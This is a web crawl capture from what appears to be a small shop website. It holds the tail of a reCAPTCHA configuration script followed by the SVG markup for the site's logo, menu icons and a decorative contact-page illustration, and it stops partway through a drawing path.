q8TwqTCvsKHwrMqG8KUTUPDo8Obwp3Ct8OfwqDCog/Duy7Cl8Oww4zDgsOPwqQYwolFO8ONwrdUwosWZ8Oiwro2dMOQw55oXMKQwrY8w6VIw4vCtC7Dug7CoUnCtsO4K8K4w4FTwq7DkcOHD8O6KBUlLcKbZj52X8OkFcOUYsOoPcOQwrPDmnbDlMKuw7XCgGjDhCZYUhPCsS08w5tBw4QfwrvCtizDqz/DvsK2VcOIwqVIwrzDlsKew4fDvUpIbMKtGcKCw7bCtcOZF0JbO3jDknZKwpbCp1dCwq/DunnClA4Jw64qC13CjMO6wrEGw4bDg0xKDcKDOsKpH8KVcAFdGsKqbMOkwpBuQFnDhF/[base64]/DkF/CmcK2I1tXw7DCs8Oxw5Ydwo/DmMO6wrxsw7jCvsKHNE9/VBtMBsKnw7vCrUtsw78DP1PDtsO9SsOCDMOkTzs0w4TDl0ADw6/[base64]/Dpz7DiGzCg8K5w6dNEcKCwqYowqvDvMK4wpLDuVbCvHhaMsO4wr0mTcKOD8OyeGpJbkpRw7bCusKCHkEYb8OBwpdSw496w7lLM3R7GSoOVsOTWsKWwqvCj8KFwq/DrT7Di8OeFcK/XMKGH8KswpLDjcK5w5TChB3Chwo0PVdOVFrDm8OESsOLIsKUP8KIwo07K3FcT0rChg/CtHRNwozDniFrdMKSw6PDisKvwp0xw5BpwoLDp8KkwrnCmcKTIsKTw5LCjsOxwrEYNgDCmMK0w5vCjcO3Bl/Dl8OkwrXDn8KmIyPDuRAsw7RZNMKcw6TDhgxrwrg4SMOmLCYedF9ewqbDohMzKcOBR8KNBlFjD2xWacO1w4TChsOiacOXBnE2WnHDv38od27CiMK7wo/DukDDtk/DnMOswpbCk3bDrQbCqMKQPcKIPsOawr7CmMOlOcKYUsOQw4TDgyLCgkPCh0I2w5PCs8OtLhIEwp3Djxh1w4Q5w6p0wppzDmlrwqgPw6FIUztDeEjDhXPDoMOPdiJ4wqUYZyTCvGwbbMKkGMOYw6vCiTTDusKcwqrCnsK5UsOrQCfCsi5jw6/DoFDDu8OGw6shwpbCv8KTIhvDlzIMwojDgyduYzXDisOvwoQIw5PDm0dzGMKYwr03w6vDl8K9w4XDsn4Iw5LCjMK/wr19woNdHsOiw6rCocK9JsOXTsOvwoXCncKTwq5Sw5LCsMOaw4pUIsOrVMOZC8KawqjCnWHDgsKMAAPCjwzCinlMwqfCqMKJUMObw48sw5s8IEhPw4w1N8OBwpIbGDEywowtwrvDrnDCrMKRGEw/w53CjhptesKzwrnDu8KHworCkHHDvsKZRTZHwofDmG16YcOzwodGwq7CmMOyw6BSw5ZswpzCjFlMYmvChMOsHQ5Jw63CuMKpFxR4woDCrWnCiAYxMhTCqHE9Jg/[base64]/DlsOKWsOLXMOvKGtyf2Yew54wbH3CrMKUUnICw5XDrXsdQcOKfwvDqiLDpHUHIcOvMwbCgMOSwpTCsnMUwpHDrwprMcOhDFkeUVLCpsOzwrNofT7DvMObwq3CvcKPw6cLwq3Di8O0w5LDj1/[base64]/DlsOFB8Kkw5V8ExDDulHDvBXCiR0dw77CjBZCwoXCi8Khw7Jcwpptc0TDjMK0w4YqMl9fasK2wrbCj8KZGMOOQcKow4Exa8O0w4nDt8O1KTB2wpXCtXxuLk5Aw4/DgsO4OMOoKjXCrFE7w54THRDCo8O8w4IUSBBbV8OwwrYNI8K7FcKIwoJjw79aazLCoVpHw5zCpMK3Mz8Aw7g3wp8/SsK5wqDCk3TDjMKdXMOnwofCsChPNwXDr8OIwrPDo0HDu2kkw7lXIHPCosOlwo94a8KgLMK1LlhWw4HDtnsKw750YHPDtcOoX2pWwpd7w5vDvcO3wpQWwrzChsKeScK/[base64]/wojCrSjCnmVQWmTDqcK8F2djwr7DvcK7wpprw5/ChcOvwoTCh0ZOeX8Uwq0qwpPCrhI7w4Zqwp0\\u003d\x22],null,[\x22conf\x22,null,\x226LfedmMbAAAAAEFfZLNY6fmgaGCetMMnSaR9F3Hf\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,652],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://wetality.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x220VxNB4tNWqqnn6OoIZuGf2vAYHGfrG/PbtFhHyITS0Y\\u003d\x22,1,0,null,1,1769028849129,0,0,[217,126,20,174],null,[163,101],\x22RC-pmP7AkSX8gR9-w\x22,null,null,null,null,null,\x220dAFcWeA6NClVZAtVLcejxwL-eEohI2ffiudkN2bnNVM4qC2MCLfWH1XVARbdWOaXIqUmXR_sxkHjiMco7NeCMamkkEyYCh9LpXQ\x22,1769111649344]");
    </script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://wetality.com/wp-content/themes/storefront-child-theme/images/Qwetality-logo.svg
body_size: 1691
content:
<svg xmlns="http://www.w3.org/2000/svg" width="182.67" height="43.375" viewBox="0 0 182.67 43.375"><g transform="translate(-190.836 -32.932)"><g transform="translate(234.827 40.123)"><path d="M234.716,69.971l-6.95-24.143H224.49V42.416h10.433v3.413h-3.27l5.163,17.847,4.961-17.847h-3.246V42.416h12.532v3.413h-3.207l4.982,17.847L257.9,45.829h-3.251V42.416H264.7v3.413h-3.217l-6.813,24.143h-3.9L244.621,48.4l-6.1,21.573Z" transform="translate(-224.49 -42.024)" fill="#231f20"/><path d="M285.128,61.986H269.164a6.907,6.907,0,0,0,2.078,4.256,6.172,6.172,0,0,0,4.414,1.628,7.233,7.233,0,0,0,6.177-3.139l3.3,1.452a9.933,9.933,0,0,1-4.177,3.7,12.506,12.506,0,0,1-5.374,1.206,10.883,10.883,0,0,1-7.443-2.716,9.262,9.262,0,0,1-3.089-7.325,9.436,9.436,0,0,1,3.01-7.2,9.814,9.814,0,0,1,6.913-2.824,10.2,10.2,0,0,1,6.933,2.755Q285.009,56.534,285.128,61.986Zm-3.844-2.706a6.789,6.789,0,0,0-2.079-3.619,5.748,5.748,0,0,0-4.137-1.618,5.454,5.454,0,0,0-3.825,1.461A6.238,6.238,0,0,0,269.3,59.28Z" transform="translate(-228.449 -42.864)" fill="#231f20"/><path d="M287.717,54.238V50.924h2.471V48l3.727-3.412v6.334h3.51v3.314h-3.51v9.218a8.731,8.731,0,0,0,.245,2.736q.245.52,1.226.52a5.538,5.538,0,0,0,2.039-.393v3.393a8.479,8.479,0,0,1-2.863.51,4.663,4.663,0,0,1-2.765-.754,3.213,3.213,0,0,1-1.334-1.893,18.984,18.984,0,0,1-.275-3.922V54.238Z" transform="translate(-230.662 -42.237)" fill="#231f20"/><path d="M319.385,67.223v3.314h-6.512V68.223a8.477,8.477,0,0,1-6.041,2.628,6.587,6.587,0,0,1-4.5-1.687,5.8,5.8,0,0,1,.118-8.708,7.253,7.253,0,0,1,4.893-1.745,9.383,9.383,0,0,1,5.158,1.608V58.436a7.079,7.079,0,0,0-.274-2.236,2.857,2.857,0,0,0-1.285-1.411,4.935,4.935,0,0,0-2.638-.628,4.3,4.3,0,0,0-4.059,2.236l-3.57-.942q2.373-4.432,8.2-4.432a10.638,10.638,0,0,1,3.7.578,5.422,5.422,0,0,1,2.325,1.491,4.894,4.894,0,0,1,1.03,1.971,15.372,15.372,0,0,1,.264,3.373v8.787ZM312.5,63.477a7.9,7.9,0,0,0-4.883-1.883,3.807,3.807,0,0,0-2.589.9,2.946,2.946,0,0,0-1.04,2.334,3.017,3.017,0,0,0,.911,2.235,3.372,3.372,0,0,0,2.482.9,7.388,7.388,0,0,0,5.118-2.276Z" transform="translate(-231.901 -42.864)" fill="#231f20"/><path d="M324.128,66.383V45.73h-3.373V42.416h7.1V66.383h2.9V69.7h-10V66.383Z" transform="translate(-233.886 -42.024)" fill="#231f20"/><path d="M334.865,66.34V53.984h-2.942V50.669h6.668V66.34h2.942v3.314H330.775V66.34Zm-.53-22.123a2.194,2.194,0,0,1,.637-1.568,2.141,2.141,0,0,1,1.618-.667,2.2,2.2,0,0,1,1.589.647,2.129,2.129,0,0,1,.667,1.588,2.163,2.163,0,0,1-.667,1.6,2.188,2.188,0,0,1-1.589.657,2.161,2.161,0,0,1-1.6-.667A2.188,2.188,0,0,1,334.335,44.217Z" transform="translate(-234.865 -41.982)" fill="#231f20"/><path d="M343.2,54.238V50.924h2.472V48L349.4,44.59v6.334h3.51v3.314H349.4v9.218a8.692,8.692,0,0,0,.245,2.736q.244.52,1.225.52a5.538,5.538,0,0,0,2.039-.393v3.393a8.479,8.479,0,0,1-2.863.51,4.663,4.663,0,0,1-2.765-.754,3.217,3.217,0,0,1-1.334-1.893,19.065,19.065,0,0,1-.274-3.922V54.238Z" transform="translate(-236.077 -42.237)" fill="#231f20"/><path d="M363.151,70.26l-6.236-15.337h-4.222V51.609h10.459v3.314h-2.275l4.1,10.513L369,54.923h-2.51V51.609h9.2v3.314h-2.824l-9.394,24.182h-6.3V75.85h3.707Z" transform="translate(-237.004 -42.922)" fill="#231f20"/></g><g transform="translate(190.836 32.932)"><path d="M211.516,51.9a17.888,17.888,0,1,0-35.776,0c0,.047,0,.092,0,.138s0,.106,0,.16c0,.2.017.4.023.6l0,.036a15.968,15.968,0,0,0,3.028,9.066,17.94,17.94,0,0,0,8.384,6.689c-1.171-.451-3.8,1.177-3.964,2.4a1.658,1.658,0,0,0,.241.952,6.956,6.956,0,0,0,1.1,1.574,1.526,1.526,0,0,0,.486.387c.6.263,1.093-.426,1.537-.711a7.075,7.075,0,0,1,5.937-.383c4.108,1.324,7.938,4.46,12.489,3.3,1.084-.275,1.16-1.063,1.486-2q.541-1.547,1.088-3.092a15.54,15.54,0,0,1-9.158-1.114c-.39-.165-.781-.322-1.174-.478A17.886,17.886,0,0,0,208.106,62.4a16,16,0,0,0,3.41-10.2c0-.053,0-.106,0-.16S211.516,51.948,211.516,51.9Zm-6.249,2.293a.842.842,0,0,1-.842.842h-7.057a.842.842,0,0,0-.842.842v7.058a.843.843,0,0,1-.843.842h-4.417a.842.842,0,0,1-.843-.842V55.878a.842.842,0,0,0-.842-.842h-7.057a.842.842,0,0,1-.843-.842V49.776a.842.842,0,0,1,.843-.842h7.057a.842.842,0,0,0,.842-.843V41.034a.842.842,0,0,1,.843-.842h4.417a.843.843,0,0,1,.843.842v7.057a.842.842,0,0,0,.842.843h7.057a.842.842,0,0,1,.842.842Z" transform="translate(-175.74 -34.013)" fill="#e55025"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-balms.svg
body_size: 840
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="78" height="124.282" viewBox="0 0 78 124.282"><defs><clipPath id="a"><rect width="78" height="124.282" transform="translate(-7101.369 4579.718)" fill="none" stroke="#707070" stroke-width="1" opacity="0.1"/></clipPath><clipPath id="b"><rect width="78.216" height="61.92" fill="none"/></clipPath></defs><g transform="translate(7101.369 -4579.718)" clip-path="url(#a)"><g transform="translate(-7111.423 4627.332)"><g transform="translate(9.946 14.874)"><g clip-path="url(#b)"><path d="M1011.808,761.075a10.331,10.331,0,0,1,7.922-10.046l32.816-7.877a7.813,7.813,0,0,0,5.211,10.445l4.839,1.312a6.392,6.392,0,0,1,4.718,6.167m4.786,0h-65.181v6.519H1072.1Zm4.888,6.519h-74.958v27.7a6.518,6.518,0,0,0,6.519,6.52h61.92a6.517,6.517,0,0,0,6.52-6.52Z" transform="translate(-1000.402 -741.524)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="0.859"/></g><path d="M1079.8,773.419l-33.651,3.256c-.642.062-1.187-.149-1.218-.471h0c-.031-.322.463-.633,1.1-.7l23.6-2.193" transform="translate(-1017.811 -753.764)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="0.5"/><path d="M1010.258,780.241l8.253-.8c.641-.062,1.187.148,1.217.471h0c.032.322-.463.633-1.1.7l-8.366.777" transform="translate(-1003.741 -756.247)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="0.5"/><line y1="4.04" x2="41.756" transform="translate(29.99 21.834)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="0.5"/><line x1="31.495" y2="3.047" transform="translate(40.203 22.958)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="0.5"/><path d="M1033.038,754.3a1.434,1.434,0,0,0,.125,2.384c2.837,2.087,7.328-.542,9.992-1.752a38.365,38.365,0,0,1,13.99-3.386c1.461-.055,3.463.375,3.916,1.991a3.305,3.305,0,0,1-.318,2.211c-.527,1.172-1.514,2.484-.983,3.831.935,2.37,5.44.637,7.138.252a47.8,47.8,0,0,1,8.044-1.519" transform="translate(-1012.75 -744.93)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="0.25"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-air-purifier.svg
body_size: 814
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="82" height="124.282" viewBox="0 0 82 124.282"><defs><clipPath id="a"><rect width="82" height="124.282" transform="translate(-6683.578 4579.718)" fill="none" stroke="#707070" stroke-width="1" opacity="0.1"/></clipPath></defs><g transform="translate(6683.578 -4579.718)" clip-path="url(#a)"><g transform="translate(-6681.578 4558)"><g transform="translate(0 28.714)"><path d="M243.6,449.769v5.595a2.867,2.867,0,0,0,1.345,2.43l.409.256,5.618,3.85a7.751,7.751,0,0,0,3.643,1.283h63.613a1.776,1.776,0,0,0,1.794-1.989v-5.679" transform="translate(-242.756 -346.896)" fill="none" stroke="#1c1b17" stroke-miterlimit="10" stroke-width="1"/><path d="M320.139,288.125V388.876a1.812,1.812,0,0,1-1.83,2.029H253.423a7.9,7.9,0,0,1-3.716-1.309l-5.731-3.927-.416-.261a2.924,2.924,0,0,1-1.373-2.478V299.609" transform="translate(-242.187 -281.82)" fill="none" stroke="#1c1b17" stroke-miterlimit="10" stroke-width="1"/><path d="M242.187,288.134v-8.7a1.62,1.62,0,0,1,1.759-1.614" transform="translate(-242.187 -277.67)" fill="none" stroke="#1c1b17" stroke-miterlimit="10" stroke-width="1"/><path d="M319.677,284.3H253.014a8.118,8.118,0,0,1-3.818-1.344l-5.887-4.035c-1.084-.743.083-1.2,1.109-1.2l65.448-.146a8.121,8.121,0,0,1,3.818,1.344l5.888,4.035C320.655,283.694,320.7,284.3,319.677,284.3Z" transform="translate(-242.464 -277.572)" fill="none" stroke="#1c1b17" stroke-miterlimit="10" stroke-width="1"/><path d="M320.533,286.077H264.127a4.776,4.776,0,0,1-2.244-.79l-3.646-2.5c-.637-.437-.664-.79-.062-.79h56.406a4.772,4.772,0,0,1,2.244.79l3.646,2.5C321.108,285.723,321.136,286.077,320.533,286.077Z" transform="translate(-248.449 -279.354)" fill="none" stroke="#1c1b17" stroke-miterlimit="10" stroke-width="1"/><path d="M242.187,295.087l5.265,4.364v7.792l-5.265-4.831,2.632-1.247v-3.9" transform="translate(-242.187 -284.623)" fill="none" stroke="#1c1b17" stroke-linejoin="round" stroke-width="1"/><path d="M252.086,326.391v62.027a6.961,6.961,0,0,1-2.26-5.377" transform="translate(-245.262 -297.226)" fill="none" stroke="#1c1b17" stroke-miterlimit="10" stroke-width="1"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://wetality.com/wp-content/themes/storefront-child-theme/images/contac-section-img.svg
body_size: 4852
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 500 500"><defs><clipPath id="freepik--clip-path--inject-11"><path d="M415.1,157c0-4.57-2-7.42-5.15-7.42a8.2,8.2,0,0,0-4.07,1.27c-3.53,2-6.78,6.11-8.71,10.93a.47.47,0,0,0-.06.15h0a21.28,21.28,0,0,0-1.59,7.67v16.37l19.58-11.3Z" style="fill:none"></path></clipPath></defs><g id="freepik--Floor--inject-11"><path id="freepik--floor--inject-11" d="M87.38,402.18c90.43,46.47,237,46.47,327.45,0s90.43-121.82,0-168.3-237-46.47-327.45,0S-3,355.71,87.38,402.18Z" style="fill:#f5f5f5"></path></g><g id="freepik--Plants--inject-11"><g id="freepik--plants--inject-11"><path d="M407.51,277.69c.11-6.21,6.61-22.45,13.2-30.41s16.82-13.67,24-11.08c6.67,2.41,5.79,11.19-2.45,16.88s-20.6,12.8-24.35,22.81l-7.72,12.24Z" style="fill:#E55025"></path><path d="M407.51,277.69c.11-6.21,6.61-22.45,13.2-30.41s16.82-13.67,24-11.08c6.67,2.41,5.79,11.19-2.45,16.88s-20.6,12.8-24.35,22.81l-7.72,12.24Z" style="opacity:0.1"></path><path d="M408.69,282.73a.45.45,0,0,0,.41-.35c4.53-21.14,22-38.08,32.32-41.71a.45.45,0,0,0,.28-.58.45.45,0,0,0-.58-.27c-10.53,3.7-28.31,20.91-32.91,42.37a.47.47,0,0,0,.35.54Z" style="fill:#fff"></path><path d="M411.61,296.36c1.06-3.47,5.43-9.16,12.41-13.8,7.72-5.13,17.42-7.38,19.72-11.45,2.76-4.87-1.31-9.6-9.16-8.76s-21.83,11.29-24.31,27.36Z" style="fill:#E55025"></path><path d="M410.16,292.67a.47.47,0,0,0,.4-.29c6.82-18.05,20.79-24.19,27.22-24.91a.45.45,0,0,0,.4-.5.44.44,0,0,0-.5-.4c-7.11.79-21,7.06-28,25.49a.45.45,0,0,0,.26.58A.32.32,0,0,0,410.16,292.67Z" style="fill:#fff"></path></g><g id="freepik--plants--inject-11"><path d="M104.15,336.43l7.57-4.33s3.63-20,.92-37.2c-3.82-24.18-20.28-32.52-26.26-30.11s-7.39,9.56,3.41,23.53C96.16,296.57,104.36,314,104.15,336.43Z" style="fill:#E55025"></path><g style="opacity:0.1"><path d="M104.15,336.43l7.57-4.33s3.63-20,.92-37.2c-3.82-24.18-20.28-32.52-26.26-30.11s-7.39,9.56,3.41,23.53C96.16,296.57,104.36,314,104.15,336.43Z"></path></g><path d="M106.89,326.83h-.07a.53.53,0,0,1-.46-.61c3.13-22.63-6-47.43-16.2-57.43a.53.53,0,0,1,0-.76.54.54,0,0,1,.76,0c10.42,10.18,19.69,35.38,16.52,58.35A.55.55,0,0,1,106.89,326.83Z" style="fill:#fff"></path><path d="M83.15,348.56c-1.19.69-3.66-.81-4.6-1.45a11.39,11.39,0,0,1-3.8-4.35,10.71,10.71,0,0,1-1-6.43,24.86,24.86,0,0,1,.81-3.41l1-3.32a8.34,8.34,0,0,0,.48-3.34c-.29-2.27-2.3-3.86-4.13-5.23-2-1.52-4.13-3.52-4.12-6.25a9.63,9.63,0,0,1,2.4-5.71c1.31-1.65,2.86-3.11,4-4.86A6.69,6.69,0,0,0,75.61,300a6.87,6.87,0,0,0-.92-2.65,36.66,36.66,0,0,1-2.9-5.32c-.67-1.91-.57-4.28.92-5.65a6.26,6.26,0,0,1,4.7-1.17,10.81,10.81,0,0,1,4.36,1.54c4.34,2.41,6.81,7.54,11.41,9.4a47.14,47.14,0,0,0,5.57,1.36,6.88,6.88,0,0,1,4.59,3.14c1.69,3.37-1.45,7.53-.26,11.11,1,3.17,4.13,4.38,5.86,7.23a6.85,6.85,0,0,1,.81,4.15,20,20,0,0,1-1.75,7,50.28,50.28,0,0,1-3.85,6.31C104.08,336.5,83.33,348.46,83.15,348.56Z" style="fill:#E55025"></path><path d="M95.44,342h0a.54.54,0,0,1-.52-.56c.89-21.42-9.21-45.08-16.55-51.95a.55.55,0,0,1,0-.76.54.54,0,0,1,.76,0c7.49,7,17.79,31.06,16.89,52.79A.54.54,0,0,1,95.44,342Z" style="fill:#fff"></path><path d="M92.23,316.7l-.16,0a72.23,72.23,0,0,0-15.55-2.51.54.54,0,0,1-.52-.56.53.53,0,0,1,.56-.52,74.35,74.35,0,0,1,15.83,2.56.54.54,0,0,1-.16,1.05Z" style="fill:#fff"></path></g></g><g id="freepik--Device--inject-11"><path d="M85.79,340.61l109.13,63a9.57,9.57,0,0,0,8.66,0L410.21,284.3c2.39-1.38,2.39-3.62,0-5l-109.14-63a9.57,9.57,0,0,0-8.66,0L85.79,335.61C83.4,337,83.4,339.23,85.79,340.61Z" style="fill:#37474f"></path><path d="M144.77,369.88a13.28,13.28,0,0,0,12,0c3.32-1.92,3.32-5,0-6.94a13.28,13.28,0,0,0-12,0C141.45,364.86,141.45,368,144.77,369.88Z" style="fill:#263238"></path><path d="M194.92,403.62l-109.13-63c-2.14-1.23-2.36-3.15-.68-4.53a9.67,9.67,0,0,0-3.65,7v4.07a9.56,9.56,0,0,0,4.33,7.5l109.13,63a8.89,8.89,0,0,0,4.33,1V404.65A8.88,8.88,0,0,1,194.92,403.62Z" style="fill:#455a64"></path><path d="M410.21,298.37a9.58,9.58,0,0,0,4.33-7.5V286.8a9.69,9.69,0,0,0-3.66-7c1.69,1.38,1.47,3.3-.67,4.54L203.58,403.62a8.83,8.83,0,0,1-4.33,1v14.08a8.83,8.83,0,0,0,4.33-1Z" style="fill:#263238"></path><path d="M212.91,390.56l-103-59.48c-1.44-.83-1.44-2.17,0-3l169.42-97.87a5.74,5.74,0,0,1,5.2,0l103.05,59.47c1.44.82,1.44,2.17,0,3L218.1,390.56A5.72,5.72,0,0,1,212.91,390.56Z" style="fill:#fafafa"></path><path d="M186.12,310.53l60.93,35.17-38.46,22.21a4.85,4.85,0,0,1-4.33,0l-56.6-32.68a1.32,1.32,0,0,1,0-2.5Z" style="fill:#e6e6e6"></path><path d="M247,345.7l-7.18-28.54a3.25,3.25,0,0,0-1.08-1.74h0a3.47,3.47,0,0,0-1.93-.81l-50.73-4.08Z" style="fill:#e0e0e0"></path><path d="M247,345.7l-54.53-2.25a2.75,2.75,0,0,1-2.62-2.42l-3.78-30.51Z" style="fill:#e0e0e0"></path><path d="M247,345.7l-54.53-2.25a2.75,2.75,0,0,1-2.62-2.42l-3.78-30.51,6.73,30a1.29,1.29,0,0,0,1.15,1Z" style="fill:#fafafa"></path><polygon points="198.3 343.36 206.43 369.16 208.59 367.91 198.3 343.36" style="fill:#fafafa"></polygon><polygon points="145.5 333.98 147.66 332.73 190.18 338.67 145.5 333.98" style="fill:#fafafa"></polygon><path d="M220.78,297.7l48.47,28a4.79,4.79,0,0,0,4.33,0L342.37,286a1.32,1.32,0,0,0,0-2.5l-48.47-28a4.79,4.79,0,0,0-4.33,0L220.78,295.2A1.32,1.32,0,0,0,220.78,297.7Z" style="fill:#e6e6e6"></path><path d="M259.32,294a6.35,6.35,0,0,1-.43-6.09c.9-2,2.86-3.92,5.87-5.65a29.82,29.82,0,0,1,10.73-3.79,31.17,31.17,0,0,1,11.1.4,36.53,36.53,0,0,1,10.69,4.17q4.82,2.77,6.56,5.72a5.82,5.82,0,0,1,.44,5.75c-.88,1.87-2.73,3.62-5.53,5.24a20.52,20.52,0,0,1-8.83,2.88,13,13,0,0,1-7.51-1.54,3.17,3.17,0,0,1-1.75-1.92,2.11,2.11,0,0,1,.73-2,16.16,16.16,0,0,1-4.81-.33,15.13,15.13,0,0,1-4.4-1.7q-3.46-2-3.62-4.34t3.31-4.3a17.3,17.3,0,0,1,9.22-2.37,19.32,19.32,0,0,1,9.38,2.67,11.23,11.23,0,0,1,3.1,2.55,5.23,5.23,0,0,1,1.3,2.73l-9,5.22c-.73.42-1.13.79-1.19,1.11s.2.66.77,1a5.59,5.59,0,0,0,4,.34,19,19,0,0,0,5.55-2.27c2.26-1.3,3.69-2.7,4.29-4.17a4.57,4.57,0,0,0-.47-4.4,13.06,13.06,0,0,0-4.68-4.1,27.09,27.09,0,0,0-12.63-3.75,23.6,23.6,0,0,0-12.85,3.38q-3.69,2.13-4.74,4.5a4.73,4.73,0,0,0,.32,4.64,13,13,0,0,0,4.76,4.23,22.17,22.17,0,0,0,4,1.79,18.43,18.43,0,0,0,4,.9,1.23,1.23,0,0,1,.42.11c.07,0,.07.13,0,.26l-1.32,1.85a1,1,0,0,1-.19.19.93.93,0,0,1-.6,0,23.55,23.55,0,0,1-4.84-1.14,25.93,25.93,0,0,1-4.72-2.11C262.65,298,260.51,296.05,259.32,294Zm20.85.87a6.64,6.64,0,0,0,4-.75l5.23-3a6.22,6.22,0,0,0-2.63-2.43,11.14,11.14,0,0,0-5.5-1.53,10.49,10.49,0,0,0-5.49,1.44q-2.19,1.26-2.13,2.49c0,.82.82,1.67,2.35,2.55A10.09,10.09,0,0,0,280.17,294.88Z" style="fill:#fafafa"></path><path d="M347.26,252.9a2.9,2.9,0,0,0,2.66,0,.81.81,0,0,0,0-1.53,3,3,0,0,0-2.66,0A.81.81,0,0,0,347.26,252.9Z" style="fill:#263238"></path><path d="M351.5,264.94a5.85,5.85,0,0,0,5.31,0c1.47-.84,1.47-2.22,0-3.06a5.85,5.85,0,0,0-5.31,0C350,262.72,350,264.1,351.5,264.94Z" style="fill:#263238"></path><path d="M347.76,259.61c1-.57.93-1.51-.12-2.11l-17.46-10.09a4,4,0,0,0-3.66-.06c-1,.56-.92,1.51.12,2.11l17.46,10.08A4.07,4.07,0,0,0,347.76,259.61Z" style="fill:#263238"></path></g><g id="freepik--Letter--inject-11"><g id="freepik--letter--inject-11"><path d="M121.38,132.44a6.81,6.81,0,0,1,3.09-5.36L282.7,35.73a6.82,6.82,0,0,1,6.19,0l3.48,2a6.81,6.81,0,0,1,3.09,5.35V164.38a6.89,6.89,0,0,1-3.09,5.36L134.14,261.09a6.86,6.86,0,0,1-6.18,0l-3.49-2a6.89,6.89,0,0,1-3.09-5.36Z" style="fill:#E55025"></path><path d="M122.28,129.39l8.78,5.06,163.5-94.4a6.4,6.4,0,0,0-2.18-2.31l-3.5-2a6.8,6.8,0,0,0-6.18,0L124.48,127.08A6.2,6.2,0,0,0,122.28,129.39Z" style="fill:#fff;opacity:0.4"></path><path d="M121.38,132.43V253.71a6.82,6.82,0,0,0,3.1,5.36l3.48,2a4.39,4.39,0,0,0,.85.38,6.94,6.94,0,0,0,1.27.29,7.4,7.4,0,0,0,2.44-.09,5.25,5.25,0,0,0,.6-.16,2,2,0,0,0,.37-.14,1.88,1.88,0,0,1-1.48,0,2.16,2.16,0,0,1-.95-2V138a2.71,2.71,0,0,1,1.61-2.63l-1.61-.94-8.78-5.06A6.38,6.38,0,0,0,121.38,132.43Z" style="opacity:0.1"></path><path d="M131.06,134.45l73.28,27.38a11.91,11.91,0,0,0,14.13-4.66l11.77-18,64.9-99.44L232.58,139.82l62.88,24.61a6.44,6.44,0,0,1-1,3.09L232.41,140.1,218.73,162a11.9,11.9,0,0,1-14.91,4.58l-9.73-4.3L132,261.34a2.16,2.16,0,0,1-.95-2v-2l62.73-95.14Z" style="opacity:0.2"></path></g><path d="M149.19,106.13,138.37,99.9h0l-.1-.06v0c-4.8-2.71-11.38-2.3-18.67,1.9-14.67,8.47-26.56,29.07-26.56,46,0,8.45,3,14.4,7.75,17.18h0l9.84,5.61,2.35-3.93a27.14,27.14,0,0,0,7.62-3c14.67-8.47,26.56-29.07,26.56-46a28.22,28.22,0,0,0-.83-6.78Z" style="fill:#37474f"></path><path d="M129.86,107.65c-14.68,8.47-26.57,29.07-26.57,46s11.89,23.81,26.56,15.34,26.57-29.08,26.57-46S144.53,99.17,129.86,107.65Z" style="fill:#455a64"></path><path d="M121.6,140.34a.82.82,0,0,1-.21-.75,2.25,2.25,0,0,1,.4-1L130,126.4c.21-.29.41-.58.63-.86a2.33,2.33,0,0,1,.69-.65l3-1.7a.63.63,0,0,1,1,.59v28.14a2.07,2.07,0,0,1-.31,1,2,2,0,0,1-.71.76l-3.06,1.76a.69.69,0,0,1-.72.07.71.71,0,0,1-.3-.66V133.34l-5.35,7.93a1.76,1.76,0,0,1-.74.67.67.67,0,0,1-.7-.06Z" style="fill:#fafafa"></path></g><g id="freepik--Mailbox--inject-11"><g id="freepik--mailbox--inject-11"><path d="M366.61,237.33v-1.79h.44a7,7,0,0,1,2.9-2.85,17.86,17.86,0,0,1,16.14,0,7,7,0,0,1,2.9,2.85h.44v1.73c0,1.71-1.08,3.43-3.34,4.74A17.86,17.86,0,0,1,370,242C367.71,240.72,366.6,239,366.61,237.33Z" style="fill:#263238"></path><path d="M386.09,230.88a17.8,17.8,0,0,0-16.14,0c-4.46,2.57-4.46,6.74,0,9.32a17.86,17.86,0,0,0,16.14,0C390.55,237.62,390.55,233.45,386.09,230.88Z" style="fill:#455a64"></path><path d="M381,167v67.78a1.46,1.46,0,0,1-.86,1.2,4.56,4.56,0,0,1-4.16,0,1.46,1.46,0,0,1-.86-1.2V167Z" style="fill:#37474f"></path><polygon points="375.08 174.38 375.08 176.5 380.96 179.89 380.96 177.78 375.08 174.38" style="fill:#263238"></polygon><path d="M412.59,149.05h0l-.5,1-5.38,10.78L404.16,166l-8.64,17.33-.95,1.91h-.17a2,2,0,0,1-1-.23l-38.51-22.26a2.16,2.16,0,0,1-1-1.68V146.19c0-7.42,4.89-16.26,10.92-19.74,2.86-1.65,5.45-1.78,7.4-.69v0Z" style="fill:#455a64"></path><path d="M405.32,149.84c-2.44.9-11.29,8.21-11.29,19.73,0,9.68,0,14.7,0,15.61l.36,0h.17l.95-1.91L404.16,166l2.55-5.12.59-1.17Z" style="fill:#37474f"></path><path 